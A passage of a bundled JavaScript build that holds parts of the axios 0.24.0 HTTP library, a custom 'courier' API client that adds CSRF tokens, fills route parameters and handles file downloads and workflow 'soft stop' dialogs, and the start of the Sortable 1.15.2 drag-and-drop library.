var qn, Jr;
function Li() {
  if (Jr)
    return qn;
  Jr = 1;
  function e(t) {
    this.message = t;
  }
  return e.prototype.toString = function() {
    return "Cancel" + (this.message ? ": " + this.message : "");
  }, e.prototype.__CANCEL__ = !0, qn = e, qn;
}
var Un, Qr;
function Zr() {
  if (Qr)
    return Un;
  Qr = 1;
  var e = se, t = r_(), o = a_(), n = Pa, s = c_(), i = h_(), l = p_(), r = Aa(), a = Oi(), d = Li();
  return Un = function(u) {
    return new Promise(function(p, m) {
      var y = u.data, B = u.headers, z = u.responseType, E;
      function F() {
        u.cancelToken && u.cancelToken.unsubscribe(E), u.signal && u.signal.removeEventListener("abort", E);
      }
      e.isFormData(y) && delete B["Content-Type"];
      var w = new XMLHttpRequest();
      if (u.auth) {
        var le = u.auth.username || "", re = u.auth.password ? unescape(encodeURIComponent(u.auth.password)) : "";
        B.Authorization = "Basic " + btoa(le + ":" + re);
      }
      var be = s(u.baseURL, u.url);
      w.open(u.method.toUpperCase(), n(be, u.params, u.paramsSerializer), !0), w.timeout = u.timeout;
      function Me() {
        if (w) {
          var K = "getAllResponseHeaders" in w ? i(w.getAllResponseHeaders()) : null, X = !z || z === "text" || z === "json" ? w.responseText : w.response, te = {
            data: X,
            status: w.status,
            statusText: w.statusText,
            headers: K,
            config: u,
            request: w
          };
          t(function(pe) {
            p(pe), F();
          }, function(pe) {
            m(pe), F();
          }, te), w = null;
        }
      }
      if ("onloadend" in w ? w.onloadend = Me : w.onreadystatechange = function() {
        !w || w.readyState !== 4 || w.status === 0 && !(w.responseURL && w.responseURL.indexOf("file:") === 0) || setTimeout(Me);
      }, w.onabort = function() {
        w && (m(r("Request aborted", u, "ECONNABORTED", w)), w = null);
      }, w.onerror = function() {
        m(r("Network Error", u, null, w)), w = null;
      }, w.ontimeout = function() {
        var X = u.timeout ? "timeout of " + u.timeout + "ms exceeded" : "timeout exceeded", te = u.transitional || a.transitional;
        u.timeoutErrorMessage && (X = u.timeoutErrorMessage), m(r(
          X,
          u,
          te.clarifyTimeoutError ? "ETIMEDOUT" : "ECONNABORTED",
          w
        )), w = null;
      }, e.isStandardBrowserEnv()) {
        var H = (u.withCredentials || l(be)) && u.xsrfCookieName ? o.read(u.xsrfCookieName) : void 0;
        H && (B[u.xsrfHeaderName] = H);
      }
      "setRequestHeader" in w && e.forEach(B, function(X, te) {
        typeof y > "u" && te.toLowerCase() === "content-type" ? delete B[te] : w.setRequestHeader(te, X);
      }), e.isUndefined(u.withCredentials) || (w.withCredentials = !!u.withCredentials), z && z !== "json" && (w.responseType = u.responseType), typeof u.onDownloadProgress == "function" && w.addEventListener("progress", u.onDownloadProgress), typeof u.onUploadProgress == "function" && w.upload && w.upload.addEventListener("progress", u.onUploadProgress), (u.cancelToken || u.signal) && (E = function(K) {
        w && (m(!K || K && K.type ? new d("canceled") : K), w.abort(), w = null);
      }, u.cancelToken && u.cancelToken.subscribe(E), u.signal && (u.signal.aborted ? E() : u.signal.addEventListener("abort", E))), y || (y = null), w.send(y);
    });
  }, Un;
}
var Xn, ea;
function Oi() {
  if (ea)
    return Xn;
  ea = 1;
  var e = se, t = l_, o = Da, n = {
    "Content-Type": "application/x-www-form-urlencoded"
  };
  function s(a, d) {
    !e.isUndefined(a) && e.isUndefined(a["Content-Type"]) && (a["Content-Type"] = d);
  }
  function i() {
    var a;
    return (typeof XMLHttpRequest < "u" || typeof process < "u" && Object.prototype.toString.call(process) === "[object process]") && (a = Zr()), a;
  }
  function l(a, d, c) {
    if (e.isString(a))
      try {
        return (d || JSON.parse)(a), e.trim(a);
      } catch (u) {
        if (u.name !== "SyntaxError")
          throw u;
      }
    return (c || JSON.stringify)(a);
  }
  var r = {
    transitional: {
      silentJSONParsing: !0,
      forcedJSONParsing: !0,
      clarifyTimeoutError: !1
    },
    adapter: i(),
    transformRequest: [function(d, c) {
      return t(c, "Accept"), t(c, "Content-Type"), e.isFormData(d) || e.isArrayBuffer(d) || e.isBuffer(d) || e.isStream(d) || e.isFile(d) || e.isBlob(d) ? d : e.isArrayBufferView(d) ? d.buffer : e.isURLSearchParams(d) ? (s(c, "application/x-www-form-urlencoded;charset=utf-8"), d.toString()) : e.isObject(d) || c && c["Content-Type"] === "application/json" ? (s(c, "application/json"), l(d)) : d;
    }],
    transformResponse: [function(d) {
      var c = this.transitional || r.transitional, u = c && c.silentJSONParsing, h = c && c.forcedJSONParsing, p = !u && this.responseType === "json";
      if (p || h && e.isString(d) && d.length)
        try {
          return JSON.parse(d);
        } catch (m) {
          if (p)
            throw m.name === "SyntaxError" ? o(m, this, "E_JSON_PARSE") : m;
        }
      return d;
    }],
    /**
     * A timeout in milliseconds to abort a request. If set to 0 (default) a
     * timeout is not created.
     */
    timeout: 0,
    xsrfCookieName: "XSRF-TOKEN",
    xsrfHeaderName: "X-XSRF-TOKEN",
    maxContentLength: -1,
    maxBodyLength: -1,
    validateStatus: function(d) {
      return d >= 200 && d < 300;
    },
    headers: {
      common: {
        Accept: "application/json, text/plain, */*"
      }
    }
  };
  return e.forEach(["delete", "get", "head"], function(d) {
    r.headers[d] = {};
  }), e.forEach(["post", "put", "patch"], function(d) {
    r.headers[d] = e.merge(n);
  }), Xn = r, Xn;
}
var f_ = se, m_ = Oi(), w_ = function(t, o, n) {
  var s = this || m_;
  return f_.forEach(n, function(l) {
    t = l.call(s, t, o);
  }), t;
}, Yn, ta;
function Na() {
  return ta || (ta = 1, Yn = function(t) {
    return !!(t && t.__CANCEL__);
  }), Yn;
}
var oa = se, Gn = w_, g_ = Na(), b_ = Oi(), y_ = Li();
function Jn(e) {
  if (e.cancelToken && e.cancelToken.throwIfRequested(), e.signal && e.signal.aborted)
    throw new y_("canceled");
}
var v_ = function(t) {
  Jn(t), t.headers = t.headers || {}, t.data = Gn.call(
    t,
    t.data,
    t.headers,
    t.transformRequest
  ), t.headers = oa.merge(
    t.headers.common || {},
    t.headers[t.method] || {},
    t.headers
  ), oa.forEach(
    ["delete", "get", "head", "post", "put", "patch", "common"],
    function(s) {
      delete t.headers[s];
    }
  );
  var o = t.adapter || b_.adapter;
  return o(t).then(function(s) {
    return Jn(t), s.data = Gn.call(
      t,
      s.data,
      s.headers,
      t.transformResponse
    ), s;
  }, function(s) {
    return g_(s) || (Jn(t), s && s.response && (s.response.data = Gn.call(
      t,
      s.response.data,
      s.response.headers,
      t.transformResponse
    ))), Promise.reject(s);
  });
}, oe = se, Ma = function(t, o) {
  o = o || {};
  var n = {};
  function s(c, u) {
    return oe.isPlainObject(c) && oe.isPlainObject(u) ? oe.merge(c, u) : oe.isPlainObject(u) ? oe.merge({}, u) : oe.isArray(u) ? u.slice() : u;
  }
  function i(c) {
    if (oe.isUndefined(o[c])) {
      if (!oe.isUndefined(t[c]))
        return s(void 0, t[c]);
    } else
      return s(t[c], o[c]);
  }
  function l(c) {
    if (!oe.isUndefined(o[c]))
      return s(void 0, o[c]);
  }
  function r(c) {
    if (oe.isUndefined(o[c])) {
      if (!oe.isUndefined(t[c]))
        return s(void 0, t[c]);
    } else
      return s(void 0, o[c]);
  }
  function a(c) {
    if (c in o)
      return s(t[c], o[c]);
    if (c in t)
      return s(void 0, t[c]);
  }
  var d = {
    url: l,
    method: l,
    data: l,
    baseURL: r,
    transformRequest: r,
    transformResponse: r,
    paramsSerializer: r,
    timeout: r,
    timeoutMessage: r,
    withCredentials: r,
    adapter: r,
    responseType: r,
    xsrfCookieName: r,
    xsrfHeaderName: r,
    onUploadProgress: r,
    onDownloadProgress: r,
    decompress: r,
    maxContentLength: r,
    maxBodyLength: r,
    transport: r,
    httpAgent: r,
    httpsAgent: r,
    cancelToken: r,
    socketPath: r,
    responseEncoding: r,
    validateStatus: a
  };
  return oe.forEach(Object.keys(t).concat(Object.keys(o)), function(u) {
    var h = d[u] || i, p = h(u);
    oe.isUndefined(p) && h !== a || (n[u] = p);
  }), n;
}, Qn, ia;
function La() {
  return ia || (ia = 1, Qn = {
    version: "0.24.0"
  }), Qn;
}
var __ = La().version, Ss = {};
["object", "boolean", "number", "function", "string", "symbol"].forEach(function(e, t) {
  Ss[e] = function(n) {
    return typeof n === e || "a" + (t < 1 ? "n " : " ") + e;
  };
});
var na = {};
Ss.transitional = function(t, o, n) {
  function s(i, l) {
    return "[Axios v" + __ + "] Transitional option '" + i + "'" + l + (n ? ". " + n : "");
  }
  return function(i, l, r) {
    if (t === !1)
      throw new Error(s(l, " has been removed" + (o ? " in " + o : "")));
    return o && !na[l] && (na[l] = !0, console.warn(
      s(
        l,
        " has been deprecated since v" + o + " and will be removed in the near future"
      )
    )), t ? t(i, l, r) : !0;
  };
};
function C_(e, t, o) {
  if (typeof e != "object")
    throw new TypeError("options must be an object");
  for (var n = Object.keys(e), s = n.length; s-- > 0; ) {
    var i = n[s], l = t[i];
    if (l) {
      var r = e[i], a = r === void 0 || l(r, i, e);
      if (a !== !0)
        throw new TypeError("option " + i + " must be " + a);
      continue;
    }
    if (o !== !0)
      throw Error("Unknown option " + i);
  }
}
var k_ = {
  assertOptions: C_,
  validators: Ss
}, Oa = se, V_ = Pa, sa = n_, la = v_, zi = Ma, za = k_, It = za.validators;
function Vo(e) {
  this.defaults = e, this.interceptors = {
    request: new sa(),
    response: new sa()
  };
}
Vo.prototype.request = function(t) {
  typeof t == "string" ? (t = arguments[1] || {}, t.url = arguments[0]) : t = t || {}, t = zi(this.defaults, t), t.method ? t.method = t.method.toLowerCase() : this.defaults.method ? t.method = this.defaults.method.toLowerCase() : t.method = "get";
  var o = t.transitional;
  o !== void 0 && za.assertOptions(o, {
    silentJSONParsing: It.transitional(It.boolean),
    forcedJSONParsing: It.transitional(It.boolean),
    clarifyTimeoutError: It.transitional(It.boolean)
  }, !1);
  var n = [], s = !0;
  this.interceptors.request.forEach(function(h) {
    typeof h.runWhen == "function" && h.runWhen(t) === !1 || (s = s && h.synchronous, n.unshift(h.fulfilled, h.rejected));
  });
  var i = [];
  this.interceptors.response.forEach(function(h) {
    i.push(h.fulfilled, h.rejected);
  });
  var l;
  if (!s) {
    var r = [la, void 0];
    for (Array.prototype.unshift.apply(r, n), r = r.concat(i), l = Promise.resolve(t); r.length; )
      l = l.then(r.shift(), r.shift());
    return l;
  }
  for (var a = t; n.length; ) {
    var d = n.shift(), c = n.shift();
    try {
      a = d(a);
    } catch (u) {
      c(u);
      break;
    }
  }
  try {
    l = la(a);
  } catch (u) {
    return Promise.reject(u);
  }
  for (; i.length; )
    l = l.then(i.shift(), i.shift());
  return l;
};
Vo.prototype.getUri = function(t) {
  return t = zi(this.defaults, t), V_(t.url, t.params, t.paramsSerializer).replace(/^\?/, "");
};
Oa.forEach(["delete", "get", "head", "options"], function(t) {
  Vo.prototype[t] = function(o, n) {
    return this.request(zi(n || {}, {
      method: t,
      url: o,
      data: (n || {}).data
    }));
  };
});
Oa.forEach(["post", "put", "patch"], function(t) {
  Vo.prototype[t] = function(o, n, s) {
    return this.request(zi(s || {}, {
      method: t,
      url: o,
      data: n
    }));
  };
});
var S_ = Vo, Zn, ra;
function $_() {
  if (ra)
    return Zn;
  ra = 1;
  var e = Li();
  function t(o) {
    if (typeof o != "function")
      throw new TypeError("executor must be a function.");
    var n;
    this.promise = new Promise(function(l) {
      n = l;
    });
    var s = this;
    this.promise.then(function(i) {
      if (s._listeners) {
        var l, r = s._listeners.length;
        for (l = 0; l < r; l++)
          s._listeners[l](i);
        s._listeners = null;
      }
    }), this.promise.then = function(i) {
      var l, r = new Promise(function(a) {
        s.subscribe(a), l = a;
      }).then(i);
      return r.cancel = function() {
        s.unsubscribe(l);
      }, r;
    }, o(function(l) {
      s.reason || (s.reason = new e(l), n(s.reason));
    });
  }
  return t.prototype.throwIfRequested = function() {
    if (this.reason)
      throw this.reason;
  }, t.prototype.subscribe = function(n) {
    if (this.reason) {
      n(this.reason);
      return;
    }
    this._listeners ? this._listeners.push(n) : this._listeners = [n];
  }, t.prototype.unsubscribe = function(n) {
    if (this._listeners) {
      var s = this._listeners.indexOf(n);
      s !== -1 && this._listeners.splice(s, 1);
    }
  }, t.source = function() {
    var n, s = new t(function(l) {
      n = l;
    });
    return {
      token: s,
      cancel: n
    };
  }, Zn = t, Zn;
}
var es, aa;
function B_() {
  return aa || (aa = 1, es = function(t) {
    return function(n) {
      return t.apply(null, n);
    };
  }), es;
}
var ts, da;
function E_() {
  return da || (da = 1, ts = function(t) {
    return typeof t == "object" && t.isAxiosError === !0;
  }), ts;
}
var ua = se, T_ = Ia, Si = S_, I_ = Ma, x_ = Oi();
function Fa(e) {
  var t = new Si(e), o = T_(Si.prototype.request, t);
  return ua.extend(o, Si.prototype, t), ua.extend(o, t), o.create = function(s) {
    return Fa(I_(e, s));
  }, o;
}
var $e = Fa(x_);
$e.Axios = Si;
$e.Cancel = Li();
$e.CancelToken = $_();
$e.isCancel = Na();
$e.VERSION = La().version;
$e.all = function(t) {
  return Promise.all(t);
};
$e.spread = B_();
$e.isAxiosError = E_();
Cs.exports = $e;
Cs.exports.default = $e;
var R_ = Cs.exports, P_ = R_;
const ca = /* @__PURE__ */ zv(P_), D_ = window.Vue.inject, Ka = Symbol("courier");
function SC(e = "") {
  return D_(Ka) || console.error("failed to mount courier") || new Wa(e);
}
class Wa {
  csrfToken;
  environmentData;
  currentRouteData;
  constructor(t) {
    this.csrfToken = t, this.environmentData = {}, this.currentRouteData = {};
  }
  updateAllMountingData(t, o) {
    this.csrfToken = o.csrfToken, delete o.csrfToken, this.environmentData = t, this.currentRouteData = o;
  }
  updateCsrfToken(t) {
    this.csrfToken = t;
  }
  /**
   * Make an API call
   *
   * @param {Method} method The HTTP verb
   * @param {string} url The URL to make the rqeuest to
   * @param {any} data The request data. Default: undefined
   * @param {any} params The param data to be urlencoded. Default: {}
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {GenericResponseInterface<T, K>} A generic response with your type T in the `.data`
   * @async
   */
  async request(t, o, n = void 0, s = {}, i) {
    o = this.populateRoutePathParams(o, {});
    const l = {
      method: t,
      url: o,
      data: n,
      params: s
    };
    try {
      i && (i.value = !0);
      const r = await ca.request(l);
      if (i && (i.value = !1), r.statusText === "OK" || r.status === 200)
        return r.data;
      const a = {
        success: !1,
        message: "Server error. Please try again later.",
        data: { request: l, response: r }
      };
      return console.error("[courier][request] API call didn't return 200!", a), a;
    } catch (r) {
      const a = {
        success: !1,
        message: "Request error. Please try again later.",
        data: { request: l, error: r }
      };
      return console.error("[courier][request] Failed to make API request!", a), a;
    }
  }
  /**
   * Make a get request with passing all data in a get param jsParamsJson
   *
   * @async
   * @deprecated Use get('url', params) indead if you want a "real" GET request
   * @param {string} url - Url to make the request to
   * @param {unknown} [data] - Data to make an ugly JSON string out of and pass as a get param
   * @returns {Promise<GenericResponseInterface>}
   */
  async getRequest(t, o = void 0) {
    return typeof o == "object" && (o = { jsParamsJson: JSON.stringify(o) }), await this.request("get", t, {}, o);
  }
  /**
   * Make a get request - data will become url params
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {unknown} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async get(t, o = void 0, n) {
    return await this.request("get", t, {}, o, n);
  }
  /**
   * Make a post request
   * Data will be serialized as JSON with the 'Content-Type' of 'application/json'
   * The CSRF token will be added automatically
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async postRequest(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("post", t, s, {}, n);
  }
  /**
   * Make a post request
   * Data will be serialized as JSON with the 'Content-Type' of 'application/json'
   * The CSRF token will be added automatically
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async post(t, o = {}, n) {
    return this.postRequest(t, o, n);
  }
  /**
   * Make a put request
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {object} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async put(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("put", t, s, n);
  }
  /**
   * Make a delete request
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {object} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async delete(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("delete", t, s, n);
  }
  populateRoutePathParams(t, o) {
    !o?.domain_id && t.includes("@domain_id") && (o.domain_id = this.currentRouteData?.domain_id.toString()), !o?.organization_id && t.includes("@organization_id") && (o.organization_id = this.currentRouteData?.organization_id.toString()), !o?.user_id && t.includes("@user_id") && (o.user_id = this.currentRouteData?.user_id.toString());
    const n = {};
    Object.entries(o).forEach((l) => {
      const r = `@${l[0]}`;
      Object.assign(n, { [r]: l[1] });
    });
    const s = Object.keys(n).join("|");
    if (!s)
      return t;
    const i = new RegExp(s, "g");
    return t.replace(i, (l) => n[l]);
  }
  /**
   * Download a file while being able to send post data by loading it in the browser
   * a user will not be able to see the download progress for large files which can be annoying
   * but when doing it with a post this is what we got.
   *
   * @param {string} url
   * @param {any} data
   */
  async postDownloadFile(t, o = {}) {
    const n = { ...o, csrf_token: this.csrfToken };
    t = this.populateRoutePathParams(t, {});
    const s = await ca.request({
      url: t,
      method: "POST",
      data: n,
      params: {}
      // onDownloadProgress: (progressEvent) => {
      // 	if(options.onDownloadProgress) {
      // 		options.onDownloadProgress(progressEvent);
      // 	}
      // },
    });
    if (s.statusText === "OK" || s.status === 200) {
      if (s.data?.success === !1)
        return s.data;
      const i = s.headers["content-disposition"].split("filename=")[1], l = s.headers["content-type"], r = window.URL.createObjectURL(
        new Blob(
          [s.data],
          { type: l }
        )
      ), a = document.createElement("a");
      return a.style.display = "none", a.href = r, a.setAttribute("download", i), document.body.appendChild(a), a.click(), setTimeout(() => a.remove(), 1e3), { success: !0, message: "", data: {} };
    }
    return {
      success: !1,
      message: "Server Error",
      data: {}
    };
  }
  /**
   * Log an event to the server
   *
   * @async
   *
   * @param {string} categoryName - The name of the log class / category
   * @param {string} eventName - The name of the event property on the class
   * @param {GenericLogEventInterface} eventData - The data for the event
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async logEvent(t, o, n) {
    return await this.post(`/core/api/log-event/${t}/${o}`, n);
  }
  /**
   * Make a workflow type request handling the response
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async workflowPost(t, o = void 0, n) {
    o = { ...o, csrf_token: this.csrfToken };
    const s = await this.request("POST", t, o, {}, n), i = Object.values(s.data).some((l) => l.data?.conditionResponse?.data.softStop !== void 0);
    if (s.success === !1 && i === !1)
      return s;
    for (const [l, r] of Object.entries(s.data)) {
      if (r.data?.conditionResponse?.success === !0 || r.data?.conditionResponse?.data.softStop === void 0)
        return s;
      const a = r.data.conditionResponse.data.softStop;
      try {
        const d = await new Promise((h, p) => {
          const m = document.createElement("div");
          m.setAttribute("id", "courier-soft-stop");
          const y = document.createElement(a.component.split(/(?=[A-Z])/).join("-"));
          y.setAttribute("v-bind", "componentData"), m.append(y), document.body.append(m), window.bootstrapVue(
            "#courier-soft-stop",
            [a.component],
            {
              componentData: {
                ...a.componentProps,
                submitSoftStop: h,
                cancelSoftStop: p
              }
            }
          );
        }), c = { ...o?.softStop ?? {}, ...d };
        Array.isArray(c?.bypass) === !1 && (c.bypass = []), c.bypass.includes(a.componentProps.title) === !1 && c.bypass.push(a.componentProps.title);
        const u = await this.workflowPost(t, { ...o, __softStop: c }, n);
        return u.success === !1 ? {
          success: !1,
          message: a.errorMessage ?? "Something went wrong. Please try again later.",
          data: u.data
        } : u;
      } catch {
        s.message = "Soft stop cancelled";
      } finally {
        document.querySelector("#courier-soft-stop")?.remove();
      }
    }
    return s;
  }
}
const $s = window.Vue.reactive;
$s([]);
$s([]);
const A_ = $s({
  // eslint-disable-next-line @typescript-eslint/naming-convention
  "hcm-globalheader": "unifiedheadermfe",
  "hcm-notifications-list": "notifications_mfe"
});
function N_(e) {
  return e in A_;
}
/**!
 * Sortable 1.15.2
 * @author	RubaXa   <trash@rubaxa.org>
 * @author	owenm    <owen23355@gmail.com>
 * @license MIT
 */
function ha(e, t) {
  var o = Object.keys(e);
  if (Object.getOwnPropertySymbols) {
    var n = Object.getOwnPropertySymbols(e);
    t && (n = n.filter(function(s) {
      return Object.getOwnPropertyDescriptor(e, s).enumerable;
    })), o.push.apply(o, n);
  }
  return o;
}
function Ve(e) {
  for (var t = 1; t < arguments.length; t++) {
    var o = arguments[t] != null ? arguments[t] : {};
    t % 2 ? ha(Object(o), !0).forEach(function(n) {
      M_(e, n, o[n]);
    }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : ha(Object(o)).forEach(function(n) {
      Object.defineProperty(e, n, Object.getOwnPropertyDescriptor(o, n));
    });
  }
  return e;
}
function $i(e) {
  "@babel/helpers - typeof";
  return typeof Symbol == "function" && typeof Symbol.iterator == "symbol" ? $i = function(t) {
    return typeof t;
  } : $i = function(t) {
    return t && typeof Symbol == "function" && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t;
  }, $i(e);
}
function M_(e, t, o) {
  return t in e ? Object.defineProperty(e, t, {
    value: o,
    enumerable: !0,
    configurable: !0,
    writable: !0
  }) : e[t] = o, e;
}
function ge() {
  return ge = Object.assign || function(e) {
    for (var t = 1; t < arguments.length; t++) {
      var o = arguments[t];
      for (var n in o)
        Object.prototype.hasOwnProperty.call(o, n) && (e[n] = o[n]);
    }
    return e;
  }, ge.apply(this, arguments);
}
function L_(e, t) {
  if (e == null)
    return {};
  var o = {}, n = Object.keys(e), s, i;
  for (i = 0; i < n.length; i++)
    s = n[i], !(t.indexOf(s) >= 0) && (o[s] = e[s]);
  return o;
}
function O_(e, t) {
  if (e == null)
    return {};
  var o = L_(e, t), n, s;
  if (Object.getOwnPropertySymbols) {
    var i = Object.getOwnPropertySymbols(e);
    for (s = 0; s < i.length; s++)
      n = i[s], !(t.indexOf(n) >= 0) && Object.prototype.propertyIsEnumerable.call(e, n) && (o[n] = e[n]);
  }
  return o;
}
function z_(e) {
  return F_(e) || K_(e) || W_(e) || j_();
}
function F_(e) {
  if (Array.isArray(e))
    return ms(e);
}
function K_(e) {
  if (typeof Symbol < "u" && e[Symbol.iterator] != null || e["@@iterator"] != null)
    return Array.from(e);
}
function W_(e, t) {
  if (e) {
    if (typeof e == "string")
      return ms(e, t);
    var o = Object.prototype.toString.call(e).slice(8, -1);
    if (o === "Object" && e.constructor && (o = e.constructor.name), o === "Map" || o === "Set")
      return Array.from(e);
    if (o === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o))
      return ms(e, t);
  }
}
function ms(e, t) {
  (t == null || t > e.length) && (t = e.length);
  for (var o = 0, n = new Array(t); o < t; o++)
    n[o] = e[o];
  return n;
}
function j_() {
  throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`);
}
var H_ = "1.15.2";
function Ae(e) {
  if (typeof window < "u" && window.navigator)
    return !!/* @__PURE__ */ navigator.userAgent.match(e);
}
var Ne = Ae(/(?:Trident.*rv[ :]?11\.|msie|iemobile|Windows Phone)/i), So = Ae(/Edge/i), pa = Ae(/firefox/i), go = Ae(/safari/i) && !Ae(/chrome/i) && !Ae(/android/i), ja = Ae(/iP(ad|od|hone)/i), Ha = Ae(/chrome/i) && Ae(/android/i), qa = {
  capture: !1,
  passive: !1
};
function S(e, t, o) {
  e.addEventListener(t, o, !Ne && qa);
}
function k(e, t, o) {
  e.removeEventListener(t, o, !Ne && qa);
}
function Ri(e, t) {
  if (t) {
    if (t[0] === ">" && (t = t.substring(1)), e)
      try {
        if (e.matches)
          return e.matches(t);
        if (e.msMatchesSelector)
          return e.msMatchesSelector(t);
        if (e.webkitMatchesSelector)
          return e.webkitMatchesSelector(t);
      } catch {
        return !1;
      }
    return !1;
  }
}
function q_(e) {
  return e.host && e !== document && e.host.nodeType ? e.host : e.parentNode;
}
function ce(e, t, o, n) {
  if (e) {
    o = o || document;
    do {
      if (t != null && (t[0] === ">" ? e.parentNode === o && Ri(e, t) : Ri(e, t)) || n && e === o)
        return e;
      if (e === o)
        break;
    } while (e = q_(e));
  }
  return null;
}
var fa = /\s+/g;
function L(e, t, o) {
  if (e && t)
    if (e.classList)
      e.classList[o ? "add" : "remove"](t);
    else {
      var n = (" " + e.className + " ").replace(fa, " ").replace(" " + t + " ", " ");
      e.className = (n + (o ? " " + t : "")).replace(fa, " ");
    }
}
function g(e, t, o) {
  var n = e && e.style;
  if (n) {
    if (o === void 0)
      return document.defaultView && document.defaultView.getComputedStyle ? o = document.defaultView.getComputedStyle(e, "") : e.currentStyle && (o = e.currentStyle), t === void 0 ? o : o[t];
    !(t in n) && t.indexOf("webkit") === -1 && (t = "-webkit-" + t), n[t] = o + (typeof o == "string" ? "" : "px");
  }
}
function at(e, t) {
  var o = "";
  if (typeof e == "string")
    o = e;
  else
    do {
      var n = g(e, "transform");
      n && n !== "none" && (o = n + " " + o);
    } while (!t && (e = e.parentNode));
  var s = window.DOMMatrix || window.WebKitCSSMatrix || window.CSSMatrix || window.MSCSSMatrix;
  return s && new s(o);
}
function Ua(e, t, o) {
  if (e) {
    var n = e.getElementsByTagName(t), s = 0, i = n.length;
    if (o)
      for (; s < i; s++)
        o(n[s], s);
    return n;
  }
  return [];
}
function ke() {
  var e = document.scrollingElement;
  return e || document.documentElement;
}
function x(e, t, o, n, s) {
  if (!(!e.getBoundingClientRect && e !== window)) {
    var i, l, r, a, d, c, u;
    if (e !== window && e.parentNode && e !== ke() ? (i = e.getBoundingClientRect(), l = i.top, r = i.left, a = i.bottom, d = i.right, c = i.height, u = i.width) : (l = 0, r = 0, a = window.innerHeight, d = window.innerWidth, c = window.innerHeight, u = window.innerWidth), (t || o) && e !== window && (s = s || e.parentNode, !Ne))
      do
        if (s && s.getBoundingClientRect && (g(s, "transform") !== "none" || o && g(s, "position") !== "static")) {
          var h = s.getBoundingClientRect();
          l -= h.top + parseInt(g(s, "border-top-width")), r -= h.left + parseInt(g(s, "border-left-width")), a = l + i.height, d = r + i.width;
          break;
        }
      while (s = s.parentNode);
    if (n && e !== window) {
      var p = at(s || e), m = p && p.a, y = p && p.d;
      p && (l /= y, r /= m, u /= m, c /= y, a = l + c, d = r + u);
    }
    return {
      top: l,
      left: r,
      bottom: a,
      right: d,
      width: u,
      height: c
    };
  }
}
function ma(e, t, o) {
  for (var n = Xe(e, !0), s = x(e)[t]; n; ) {
    var i = x(n)[o], l = void 0;
    if (o === "top" || o === "left" ? l = s >= i : l = s <= i, !l)
      return n;
    if (n === ke())
      break;
    n = Xe(n, !1);
  }
  return !1;
}
function Nt(e, t, o, n) {
  for (var s = 0, i = 0, l = e.children; i < l.length; ) {
    if (l[i].style.display !== "none" && l[i] !== v.ghost && (n || l[i] !== v.dragged) && ce(l[i], o.draggable, e, !1)) {
      if (s === t)
        return l[i];
      s++;
    }
    i++;
  }
  return null;
}
function Bs(e, t) {
  for (var o = e.lastElementChild; o && (o === v.ghost || g(o, "display") === "none" || t && !Ri(o, t)); )
    o = o.previousElementSibling;
  return o || null;
}
function O(e, t) {
  var o = 0;
  if (!e || !e.parentNode)
    return -1;
  for (; e = e.previousElementSibling; )
    e.nodeName.toUpperCase() !== "TEMPLATE" && e !== v.clone && (!t || Ri(e, t)) && o++;
  return o;
}
function wa(e) {
  var t = 0, o = 0, n = ke();
  if (e)
    do {
      var s = at(e), i = s.a, l = s.d;
      t += e.scrollLeft * i, o += e.scrollTop * l;
    } while (e !== n && (e = e.parentNode));
  return [t, o];
}
function U_(e, t) {
  for (var o in e)
    if (e.hasOwnProperty(o)) {
      for (var n in t)
        if (t.hasOwnProperty(n) && t[n] === e[o][n])
          return Number(o);
    }
  return -1;
}
function Xe(e, t) {
  if (!e || !e.getBoundingClientRect)
    return ke();
  var o = e, n = !1;
  do
    if (o.clientWidth < o.scrollWidth || o.clientHeight < o.scrollHeight) {
      var s = g(o);
      if (o.clientWidth < o.scrollWidth && (s.overflowX == "auto" || s.overflowX == "scroll") || o.clientHeight < o.scrollHeight && (s.overflowY == "auto" || s.overflowY == "scroll")) {
        if (!o.getBoundingClientRect || o === document.body)
          return ke();
        if (n || t)
          return o;
        n = !0;
      }
    }
  while (o = o.parentNode);
  return ke();
}
function X_(e, t) {
  if (e && t)
    for (var o in t)
      t.hasOwnProperty(o) && (e[o] = t[o]);
  return e;
}
function os(e, t) {
  return Math.round(e.top) === Math.round(t.top) && Math.round(e.left) === Math.round(t.left) && Math.round(e.height) === Math.round(t.height) && Math.round(e.width) === Math.round(t.width);
}
var bo;
function Xa(e, t) {
  return function() {
    if (!bo) {
      var o = arguments, n = this;
      o.length === 1 ? e.call(n, o[0]) : e.apply(n, o), bo = setTimeout(function() {
        bo = void 0;
      }, t);
    }
  };
}
function Y_() {
  clearTimeout(bo), bo = void 0;
}
